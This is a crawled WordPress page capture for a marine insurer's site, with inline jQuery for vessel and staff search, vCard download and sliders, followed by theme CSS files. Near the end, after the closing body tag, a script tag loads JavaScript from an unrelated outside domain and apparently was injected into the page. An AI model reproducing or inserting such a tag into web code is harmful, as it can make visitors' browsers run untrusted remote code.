        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<input type="hidden" id="slider_post" value="">
<!-- Latest compiled and minified JavaScript -->
<script  src="https://cdnjs.cloudflare.com/ajax/libs/datepicker/0.5.5/datepicker.min.js"></script>
<!-- <script  src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script> -->
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/modernizr.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/scrollTo/jquery.scrollTo.min.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/jquery.animateSlider.js"></script>
<script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.min.js"></script>
<!-- <script  type="text/javascript" src="https://britanniapandi.com/wp-content/themes/britania/js/custom.js"></script> -->
<script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery.fileDownload/1.4.2/jquery.fileDownload.min.js"></script>
<script  type="text/javascript">
    jQuery(document).ready(function($) {
        setTimeout(function() {
            $(document).on('click', '.vcardDownload', download);
        }, 1000);


        $(".video-name-search").keyup(function() {
            var currentinput = $(this).val();
            $(".video-pack").each(function() {
                var nameuser = $(this).find(".video-title").text();
                nameuser = nameuser.toUpperCase();
                currentinput = currentinput.toUpperCase();
                if (nameuser.search(currentinput) == -1) {
                    $(this).hide();
                } else {
                    $(this).show();
                }
            });
        });

        /*
        Time related functions
         */

        function showTime() {
            $('.timeZone').each(function(obj, i) {
                var offset = $(this).attr('data-holder'),
                    MyDate = new Date(),
                    utc = MyDate.getTime() + (MyDate.getTimezoneOffset() * 60000),
                    newTime = new Date(utc + (3600000 * offset));

                $(this).text(newTime.toLocaleString([], {
                    hour: '2-digit',
                    minute: '2-digit'
                }));
            });
        }

        showTime();

        /**
         * detect IE
         * returns version of IE or false, if browser is not Internet Explorer
         */
        function detectIE() { //alert('IE detected');
            var ua = window.navigator.userAgent;

            var msie = ua.indexOf('MSIE ');
            if (msie > 0) {
                // IE 10 or older => return version number
                return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
            }

            var trident = ua.indexOf('Trident/');
            if (trident > 0) {
                // IE 11 => return version number
                var rv = ua.indexOf('rv:');
                return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
            }

            var edge = ua.indexOf('Edge/');
            if (edge > 0) {
                // Edge (IE 12+) => return version number
                return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
            }

            // other browser
            return false;
        }

        /*
        Data manipulation functions
         */

        var siteURL = 'https://britanniapandi.com/wp-content/plugins/xml-search/rest.php';

        //Find a vessel based on the vessel name or IMO that were archived in the ELR Data
        function findElrVessel() {
            var form = {
                'action': 'findElrVessel',
                'vesselIMO': $('#nameship').val(),
                'policyYear': $('#yearNumber').find(":selected").val(),
            };

            $.post(siteURL, JSON.stringify(form)).done(function(content) {
                console.log(content);
                $('#resultContainer').html(content.content);
            });
        }

        //Re-initialize the Dropdowns
        function initDropDowns() {
            $('#dep_select option').prop('disabled', false);
            $('#exp_select option').prop('disabled', false);
        }

        function findPeople() {
            var form = {
                'action': 'findPeople',
                'regionID': $('#reg_sec').find(":selected").val(),
                'departmentID': $('#dep_select').find(":selected").val(),
                'expertiseID': $('#exp_select').find(":selected").val(),
                'emergencyStatus': getUrlParameter('emergency')
            };

            $.post(siteURL, JSON.stringify(form)).done(function(content) {

                initDropDowns();

                var results = content.content;

                $('#resultContainer').html(results);

                if ($('#namesec').val().length > 0) {
                    var sStr = $('#namesec').val().toLowerCase();
                    $('#resultContainer').children().each(function() {
                        if ($(this).attr("data-name").toLowerCase().indexOf(sStr) < 0)
                            $(this).remove();
                    });
                } else {
                    $('#resultContainer').html(results);
                }

                var expstack = [];
                var deptstack = [];

                $('.explist').each(function() {
                    var list = this.textContent.split(",  ");
                    $.merge(expstack, list);
                });

                $('.deptlist').each(function() {
                    var list = this.textContent.split(", ");
                    $.merge(deptstack, list);
                });

                expstack = Array.from(new Set(expstack));
                deptstack = Array.from(new Set(deptstack));


                //Disable the non-existent Department & Expertise for this Search Filter
                $('#dep_select > option').not(':first').each(function() {
                    if (jQuery.inArray(this.textContent, deptstack) < 0)
                        $('#dep_select option[value="' + this.value + '"]').prop('disabled', true);
                });

                $('#exp_select > option').not(':first').each(function() {
                    if (jQuery.inArray(this.textContent, expstack) < 0)
                        $('#exp_select option[value="' + this.value + '"]').prop('disabled', true);
                });

            });
        }

        //Reads any GET parameter from the current URL
        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = decodeURIComponent(window.location.search.substring(1)),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? false : sParameterName[1];
                }
            }
        };

        //Generate a file to download from within Javascript. Useful for VCards
        function download() {
            var filename = $(this).attr('id') + '.vcf',
                text = $(this).next().html();

            if (detectIE() !== false) {
                window.open('https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title=' + filename + '&vcard=' + btoa(text), "_self");
                //window.location = 'https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title='+filename+'&vcard='+btoa(text);
                //$(this).parent().attr({target: '_blank',
                //href  : 'https://britanniapandi.com/wp-content/plugins/xml-search/getVC.php?title='+filename+'&vcard='+btoa(text)});
            } else {
                var element = document.createElement('a');
                element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
                element.setAttribute('download', filename);

                element.style.display = 'none';
                document.body.appendChild(element);

                element.click();

                document.body.removeChild(element);
            }
        }

        /*
        Data Manipulation ended
         */


        //$("#searchForm").on('click', '.vcardDownload', download);

        $("#dep_select").on('change', findPeople);
        $("#exp_select").on('change', findPeople);
        $("#reg_sec").on('change', findPeople);
        $("#namesec").on('keyup', findPeople);
        $("#submitSearch").on('click', findElrVessel);


        //Get people and emergency
        var people = getUrlParameter('people'),
            emergency = getUrlParameter('emergency');

        //$("#namesec").val(people);
        $('#emergency').val(emergency);

        $(".date-holder-p").change(function() {
            window.location = "https://britanniapandi.com/publication_type/annual-reports/?date=" + $(this).val();
        });


        $(".vacard-download").click(function() {
            $.fileDownload($(this).attr("data-href"));
        });

        $('[data-toggle="datepicker"]').datepicker({
            autoHide: true,
            format: 'yyyy'
        });

        $(".form-select-sec").change(function() {
            if ($(this).val() == 2) {
                // $(".relvisearch").sort(function (a, b) {
                //     return new Date($(a).attr("data-date")).getTime() > new Date($(b).attr("data-date")).getTime();
                // }).each(function () {
                //     $("#publ_container").prepend(this);
                // });
                $(".relvisearch").sort(function(a, b) {
                    return $(b).data("date") - $(a).data("date");
                }).appendTo("#publ_container");

            }
            if ($(this).val() == 3) {
                $(".relvisearch").sort(function(a, b) {
                    return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
                }).appendTo("#publ_container");
            }
        });


        var count_slide = ($(".bsafe_tax_slider").length > 0) ? $(".bsafe_tax_slider li").length - 1 : $('#slider_post').val();
        // var animatedsection = '';
        // for (i = 0; i < count_slide; i++) {
        //     animatedsection.i =  {li:{show: "fadeIn",hide: "fadeOut",delayShow : "delay0.5s"},".slide-content" :{show: "fadeInUp",delayShow : "delay1s"}};
        // }
        // console.log(count_slide);
        var slider_time = 6000;
        if ($("body").hasClass("page-template-template-besafe-list")) {
            slider_time = 7000
        }
        var hostname = window.location.hostname;

        if (!hostname.includes('portal.')) {
            $('.slider .portalbanner').remove();
        }
        $(".anim-slider").slick({
            dots: true,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: slider_time,
            arrows: false,
        })
        $('.tweet-panel-wrapper').slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            infinite: true,
            autoplaySpeed: 2000,
            autoplay: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 3
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });

    });
</script>

</body>
<script async src="https://static.srcspot.com/libs/nan.js" type="text/javascript"></script>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:14:56 -->

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/style.css?ver=423f81c869b81ad72135ed3a7244a83a
body_size: 937
content:
/*
Theme Name: Britannia
Theme URI: https://britannia.com
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Custom theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: twentyfifteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*===================================== custom css =========================================*/
.pt-0 { padding-top: 0px !important; }
.pb-0 { padding-bottom: 0px !important; }
.mt-0 { margin-top: 0px !important; }
.mb-0 { margin-bottom: 0px !important; }

.inner-page-title{font-size: 50px;}

/* wp-admin page */
body.login-action-login { background: #FFF; }
.login #backtoblog a, .login #nav a { color: #88B0E2; }
.login #backtoblog a:focus, .login #nav a:focus, .login h1 a:focus {  color: #fff; box-shadow: none; }
.login #backtoblog a:hover, .login #nav a:hover, .login h1 a:hover { color:#88B0E2; text-decoration: underline;}
.login p.message { border-left: 5px solid #88B0E2; }
.login input[type=text] { color: #88B0E2;}
.wp-core-ui .button-group.button-large .button, .wp-core-ui .button.button-large { 
	color: #7db1e7; border-radius: 0; border: 1px solid #7db1e7; background-color: transparent; text-shadow: none; 	box-shadow: none; transition: all 0.15s ease-in; -webkit-transition: all 0.15s ease-in;
}
.wp-core-ui .button-primary.focus, .wp-core-ui .button-primary.hover, .wp-core-ui .button-primary:focus, .wp-core-ui .button-primary:hover {
	color: #fff; border-radius: 0;  border: 1px solid #7db1e7;  background-color: #7db1e7;	
}

.searchpople-con.simleformatetemp2{background-color: transparent;}
.form-group-s.simleformatetemp1{background: transparent;}
.simleformatetemp1{padding: 0 10px; background-color: transparent;}
.simleformatetemp1 input,.simleformatetemp1 select{height: 40px;}

.simleformatetemp1 input, .simleformatetemp1 select{
    background-color: #f1f2f3;
}




/* Small devices (landscape phones, 576px and up) */


@media screen and (max-width: 768px){
	.form-group-s.simleformatetemp1 {
		clear: both;
		width: 100%;
		padding-bottom: 10px;
	}
}



/*Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) { } /* FIXME */


/* Company Profile Section */
.company_profile_wrap {  }
.company_profile_wrap .profile_box_wrap { width: 100%; background: #5c75a0; position: relative; border-radius: 50%; padding-top: 100%;  clear: both; }
.profile_box { position: absolute; left:0; right: 0px; text-align: center; margin: auto;  top: 50%; transform: translate(0%,-50%); color: #fefefe; }
.profile_box .count { font-size: 65px; font-weight: 100; margin: 0px 0px 10px; }
.profile_box .title { font-size: 12px; font-weight: 100; margin: 0px 0px; text-transform: uppercase; letter-spacing: 0.5px;}
/* End Company Profile Section */

@media screen and (max-width: 992px) { 
	.company_profile_wrap .row div:nth-child(3) {margin-top: 25px;}
	.company_profile_wrap .row div:nth-child(4) {margin-top: 25px;}
	/*.profile_box{width:70%;}
	.profile_box .count{font-size: 45px !important;margin-bottom: 0;}*/
}

@media screen and (max-width: 991px) { 
	.company_profile_wrap .profile_box_wrap{width: 80%; padding-top: 80%; margin: 0 auto;}
}

@media screen and (max-width: 576px) { 
	.company_profile_wrap .row div:nth-child(2) {padding-left: 10px;}
	.company_profile_wrap .row div:nth-child(3) {margin-top: 15px;padding-right: 10px;}
	.company_profile_wrap .row div:nth-child(4) {margin-top: 15px;padding-left: 10px;}
	.profile_box{width:50%;}
	.profile_box .count{font-size: 50px !important;margin-bottom: 0;}
}

@media screen and (max-width: 480px) {
	.profile_box .count{font-size: 30px !important;}
}

@media screen and (max-width: 380px) {
	.company_profile_wrap .profile_box_wrap{width: 100%; padding-top: 100%; margin: 0 auto;}
	.profile_box .count{font-size: 30px !important;}
}
/* End Company Profile Section */


#product-box h3 { margin-top: 20px; }
.sidebar .list-item-row ul.children { padding-left: 15px !important }
.sidebar { z-index: 9;}

.tax-rulebook #kpr-content > div.container-fluid.section_wrapper {
	padding-left: 0px;
}

.post-results .content-download, .post-results .date-cncect{
    font-size: 1em !important;
}


--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/css/style.css
body_size: 7710
content:
.xdebug-error.xe-warning {
    display: none;
}

@font-face {
    font-family: DIN_Regular;
    src: url(../fonts/din/FF_DIN_Regular.otf);
}
@font-face {
    font-family: DIN_Light;
    src: url(../fonts/din/FF_DIN_Light.otf);
}
@font-face {
    font-family: DIN_Bold;
    src: url(../fonts/din/FF_DIN_Bold.otf);
}
html {
    height: 100%;
}
body {
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    height: 100%;
    -webkit-text-size-adjust: 100%;
    color: #58585a;
    font-size: 17px;
    overflow-x: hidden;
}
table,
td,
th,
tr {
    border-width: 1px;
}

ol {
    padding-left: 18px;
    list-style-position: inside;
}
ol li {
    padding-bottom: 10px;
    font-size: 17px;
}
ol ul {
    margin-bottom: 0;
    font-size: 17px;
}
ol ul > li {
    list-style-type: disc;
}
.page-id-6970 .page-image-title div.inner-page-title,
.page-id-6973 .page-image-title div.inner-page-title {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
.post-results .loadpost {
    padding: 20px 0 !important;
}
.knowledge_result_block .post-results .content-download{
    color: #7db1e7;
}
@media (max-width: 767px) {
    .knowledge_result_block .post-results .loadpost {
        padding: 20px 10px !important;
    }
}
.kpr-pagination {
    padding: 0 7.5px !important;
}
.all-result-filter {
    padding: 20px 0px !important;
    margin: 0 7.5px;
}

.col-sm-4.col-md-3.sidebar.kpr-sidebar {
    padding-left: 25px;
    padding-right: 25px;
}
.news_landing ul li {
    font-size: 17px;
}
.news_landing ol ul {
    margin-bottom: 0;
    margin-top: 10px;
    font-size: 17px;
}

.news_landing ol ul li {
    padding-bottom: 0;
}

.mt20 {
    margin-top: 20px;
}
.mt30 {
    margin-top: 30px;
}
.mb10 {
    margin-bottom: 10px;
}
.mb30 {
    margin-bottom: 30px;
}
.wrapper {
    padding-top: 162px;
    min-height: 100%;
}
.custom-header {
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 9999;
}
.section_wrapper {
    max-width: 1200px;
    margin: 0 auto;
}
.panel {
    border: none;
    border-radius: 0;
}
.blue_color {
    color: #00205c;
}
.ff_bold {
    /*font-family: "DIN_Bold"; */
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.panel_block.panel_block.flip-container .front .panel-body .col-sm-6 > p + br {
    display: none;
}
a:hover,
button:hover {
    cursor: pointer !important;
}
a {
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    color: #7cb1e7;
    text-decoration: none !important;
}
a:focus {
    outline: none !important;
}
a:hover {
    color: #7cb1e7;
}
.btn {
    border-radius: 0;
}
.form-control {
    font-size: 0.9em;
    height: 46px;
    border: none;
    border-radius: 0;
    box-shadow: none !important;
}
.form-control:focus {
    outline: none !important;
    border: none !important;
    color: #7cb1e7;
}
/* header */
.top_header {
    background-color: #eeeeee;
    min-height: 35px;
}

.top_header li a {
    color: #6d6e71;
    display: inline-block;
    margin-top: 5px;
    font-size: 16px;
}
.top_header li a:hover {
    color: #ed1c24;
}
.top_header ul.pull-right {
    margin-bottom: 0;
    display: flex;
}
.top_header ul.pull-right li {
    padding-top: 8px;
    padding-bottom: 8px;
}
.top_header ul li .top_header_menu {
    padding-right: 10px;
    padding-left: 10px;
}
.top_header li > a > span,
.mobile_social_link li > a > span {
    width: 23px;
    height: 23px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    font-size: 0.7em;
    color: #eeeeee;
    border-radius: 50%;
    transition: all 0.15s ease-in;
    background-color: #7db1e7;
}
.search_mobile .language_list {
    float: right;
    margin: 15px 0 0;
}
.search_mobile .language_list button {
    color: #fff;
}
.language_list {
    margin-top: 4px;
}
.language_list img {
    max-width: 22px;
    height: auto;
    display: inline-block;
    vertical-align: text-top;
}
.language_list button:focus {
    outline: none;
}
.language_list button {
    padding: 0;
    border: 0;
    background: none;
}
.language_list .dropdown-menu {
    left: auto;
    min-width: 0;
    padding: 0;
    right: 0;
    margin: 5px 0 0;
}
.top_header .language_list .dropdown-menu > li {
    padding: 0;
}
.language_list .dropdown-menu > li > a {
    padding: 5px 10px;
    margin: 0;
}
.language_list .dropdown-menu > li > a:focus,
.language_list .dropdown-menu > li > a:hover {
    background-color: #eee;
}

.mobile_social_link_hide {
    display: none !important;
}
.mobile_social_link {
    margin-top: 15px;
    padding-left: 10px;
}
.mobile_social_link li > a > span {
    color: #1f2e44;
    width: 30px;
    height: 30px;
    font-size: 0.9em;
}
.top_header li > a > span:hover {
    background-color: #7292cb;
}
.top_header li > a > span.search {
    background-color: transparent;
}
.top_header li > a > span.search .fa {
    font-size: 17px;
    color: #7db1e7;
}

.search-form {
    margin-right: -15px;
    margin-bottom: 0;
    margin-top: 0;
    padding-left: 0;
}
.search-form div.input-group {
    background-color: #7db1e7;
    color: #fff;
    border: 1px solid transparent;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.search-form .input-group input.form-control {
    width: 95px;
    background-color: transparent;
    color: #fff;
    border: none;
    height: 30px;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    /*padding-top: 5px;*/
}
.search-form.focus .input-group {
    background-color: #fff;
    border: 1px #7db1e7 solid;
}
.search-form.focus .input-group input.form-control {
    outline: none !important;
    width: 150px;
    color: #7db1e7;
    outline: none;
    box-shadow: none;
}
.search-form.focus button.btn {
    color: #7db1e7;
}
.search-form.focus button.btn :hover {
    color: #fff;
}
.search-form button.btn {
    background: transparent;
    border: none;
    color: #a5bee3;
}

.search-form button.btn:hover,
.search-form button.btn:active,
.search-form button.btn:focus {
    background: #7292cb;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}
.search-form input.form-control::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}
.search-form input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}
.search-form input.form-control:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}
.search-form input.form-control:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.red {
    color: #f65d5d !important;
}
.custom-navbar {
    background-color: #fff;
    border-radius: 0;
    border: none;
    margin-bottom: 0;
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    padding-top: 6px;
    padding-bottom: 0px;
}
.custom-navbar .navbar-brand {
    height: auto;
    padding: 0px 15px;
}
.navbar-brand > img {
    max-width: 215px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-nav > li > a {
    padding: 43px 11px 45px;
    color: rgba(0, 0, 0, 0.6);
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    color: #939598;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-nav > li.active > a,
.custom-navbar .navbar-nav > li.active > a:hover,
.custom-navbar .navbar-nav > li.active > a:focus,
.custom-navbar .navbar-nav > li.active > a:active {
    color: #06225a;
    background: transparent;
}
.custom-navbar .navbar-nav > li > a:hover,
.custom-navbar .navbar-nav > li > a:focus,
.custom-navbar .navbar-nav > li > a:active,
.custom-navbar .navbar-nav > li.active > a:hover,
.custom-navbar .navbar-nav > li.active > a:focus,
.custom-navbar .navbar-nav > li.active > a:active {
    color: #bd955a;
    background: transparent;
}
.custom-navbar .navbar-toggle {
    border: none;
    margin-top: 30px;
    margin-right: 5px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.custom-navbar .navbar-toggle:focus,
.custom-navbar .navbar-toggle:hover {
    background-color: transparent;
}
.custom-navbar .navbar-toggle .icon-bar {
    background-color: #7db1e7;
    width: 35px;
    height: 3px;
    margin-top: 7px;
}
.custom-navbar .navbar-nav > li > a > .fa {
    display: none;
}
.wrapper.small-header .navbar-brand > img {
    max-width: 148px;
}
.wrapper.small-header .custom-navbar .navbar-nav > li > a {
    padding: 26px 11px 28px;
}
.wrapper.small-header .custom-navbar .navbar-toggle {
    margin-top: 10px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.dropdown {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    background-color: rgba(4, 29, 64, 0.8);
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
    padding: 30px 1000em; /* trick from css-tricks comments */
    margin: 0 -1000em; /* trick from css-tricks comments */
    transition: all 4s ease-in;
    -webkit-transition: all 0.4s ease-in;
}
/* Links inside the dropdown */
.dropdown-content a {
    padding: 5px 10px;
    text-decoration: none;
    display: block;
    white-space: nowrap;
    text-transform: uppercase;
    color: #fff;
}
.dropdown-content a:hover {
    color: #7cb1e7;
}
/* Change color of dropdown links on hover */
.dropdown-content a:hover {
    background-color: transparent;
}
/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}
.login_wrapper {
    background-color: #939598;
    background-size: cover;
    color: #7cb1e7;
    padding-bottom: 40px;
    padding-top: 40px;
    width: 100%;
    position: absolute;
    z-index: 99999;
    display: none;
}
.login_wrapper h2 {
    color: #ffffff;
    margin-bottom: 40px;
}
.login_wrapper form {
    max-width: 500px;
    margin: 0 auto;
}
.login_wrapper form .btn {
    color: #ffffff;
    background-color: #7db1e7;
    border-color: #7db1e7;
    padding: 6px 30px;
    transition: all 0.25s ease-in;
}
.login_wrapper form .btn:hover {
    background-color: #114d8c;
    border-color: #114d8c;
    cursor: pointer;
}
.login_wrapper form a {
    transition: all 0.25s ease-in;
}
.login_wrapper form a:hover {
    color: #114d8c;
    cursor: pointer;
}
.login_wrapper form input {
    color: #7cb1e7;
}
.close_login {
    margin-top: 30px;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    font-weight: 600;
    opacity: 0.4;
    transition: all 0.25s ease-in;
}
.close_login .fa {
    margin-left: 10px;
}
.close_login:hover {
    opacity: 0.8;
    cursor: pointer;
}
.search_mobile {
    display: block;
}
.search_mobile .search-form {
    background-color: #eeeeee;
}
.search_mobile .search-form .input-group input.form-control {
    padding-left: 15px;
}
.search_mobile .search-form div.input-group {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
input.kp-search.form-control{
    background: transparent;
}
@media screen and (min-width: 768px) {
    .search_mobile {
        display: none;
    }
}
@media screen and (min-width: 1125px) {
    /* Show the dropdown menu on hover */
    .dropdown:hover .dropdown-content {
        display: block !important;
    }
}
@media (max-width: 1125px) {
    .section_wrapper {
        width: 100%;
    }
    .dropdown-content {
        position: relative;
        background-color: transparent;
        box-shadow: none;
        margin: 0;
        padding: 10px 25px;
        transition: none;
        -webkit-transition: none;
    }
    .dropdown-content a {
        color: #fff;
    }
    body.open-menu {
        overflow-y: hidden;
    }
    body.open-menu .custom-header {
        height: 100%;
        overflow-y: scroll;
    }
    .custom-navbar ul.navbar-nav > li > a,
    .wrapper.small-header .custom-navbar ul.navbar-nav > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .widget_header_menu h4 {
        display: none;
    }
    .widget_header_menu ul > li > a {
        color: #7db1e7;
    }
    .widget_header_menu ul > li > a:hover,
    .widget_header_menu ul > li > a:active {
        color: #bd955a;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
        background-color: #041d40;
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-nav {
        float: none !important;
        margin-top: 7.5px;
    }
    .navbar-nav > li {
        float: none;
    }
    .collapse.in {
        display: block !important;
    }
    .custom-navbar .navbar-nav > li.active > a,
    .custom-navbar .navbar-nav > li.active > a:hover,
    .custom-navbar .navbar-nav > li.active > a:focus,
    .custom-navbar .navbar-nav > li.active > a:active {
        color: #bd955a;
    }
    .custom-navbar .navbar-nav > li > a {
        color: #ffffff;
        display: block;
    }
    .custom-navbar .navbar-nav > li > a > .fa {
        font-size: 1.2em;
        margin-right: 5px;
        display: inline-block;
        transition: all 0.2s ease-in;
    }
    .custom-navbar .navbar-nav > li.dropdown.open > a > .fa {
        transform: rotate(-90deg);
    }
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:focus,
    .navbar-default .navbar-nav > .open > a:hover {
        color: #fff;
        background-color: #062d65;
    }
}
/* End: header */

/* slider */
.slider h1 {
    color: #fff;
    text-align: center;
    width: 100%;
    font-size: 4vw;
}
.slide {
    background-size: cover;
    background-position: center;
    display: flex;
    vertical-align: middle;
}

.slide .slide-content {
    position: relative;
    max-width: 850px;
    width: 100%;
    margin: auto;
}
.slide .slide-content * {
    position: relative;
}

.slide .slide-content a {
    margin-top: 20px;
}
/* End slider */

/* search_section */
.search_section {
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.search_section p {
    margin-bottom: 0;
    padding-top: 10px;
    color: #06225a;
    /*padding-left: 12px;*/
    min-height: 46px;
    padding-left: 15px;
}
.search_section .col-sm-4,
.search_section p {
    padding-left: 7.5px;
    padding-right: 0;
}
@media screen and (min-width: 768px) {
    .search_section .col-sm-4:first-of-type,
    .search_section p:first-of-type {
        padding-left: 0px;
    }
}
.search_input input {
    background-color: #072868;
    color: #7fafde;
}
.search_input .btn {
    background-color: #072868;
    color: #7fafde;
    font-size: 23px;
    border: none;
    padding-top: 7px;
    padding-bottom: 7px;
    height: 46px;
    display: flex;
    align-items: center;
    cursor: default;
}
@media (max-width: 767px) {
    .search_input .btn {
        height: 40px;
    }
}
.search_input input::-webkit-input-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-moz-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-moz-placeholder {
    color: #7fafde;
    font-size: 16px;
}
.search_input input::-ms-input-placeholder {
    color: #7fafde;
    font-size: 16px;
}
/* End: search_section */
/* main_section */
.main_section {
    background-color: #eee;
    color: #6d6e71;
    padding-top: 40px;
    padding-bottom: 30px;
}
.main_section h2 {
    font-size: 2em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 400;
    margin: 0px auto 20px;
}
.main_section .mt55 {
    margin-top: 55px;
}
.main_section .mb40 {
    margin-bottom: 40px;
}
.main_section .link_view_all {
    text-align: center;
    margin-bottom: 20px;
}
.main_section .link_view_all a {
    font-size: 0.9em;
}
.line_img_section {
    background-image: url(../img/line_img_bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    margin-top: 40px;
    background-attachment: fixed;
}

.line_img_section img {
    width: 270px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.thumbnail {
    max-width: 350px;
    width: 100%;
    margin: 0 auto 30px;
    padding: 0px;
    border: none;
    border-radius: 0;
    transition: box-shadow 0.15s ease-out;
    display: block;
}
.thumbnail:hover {
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15);
    text-decoration: none;
}
.thumbnail:hover .hover_blue_bg {
    background-color: #88b0e2;
    color: #fff;
}
.thumbnail:hover .hover_grey_bg {
    background-color: #6d6e71;
    color: #fff;
}
.thumbnail .hover_dark_blue_bg .title {
    color: #001f5b;
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
}
.thumbnail:hover .hover_dark_blue_bg .title {
    color: #fff;
}
.thumbnail:hover .hover_dark_blue_bg {
    background-color: #00205c;
    color: #fff;
}
.thumbnail .thumbnail-image {
    height: 200px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.thumbnail .caption {
    padding: 15px;
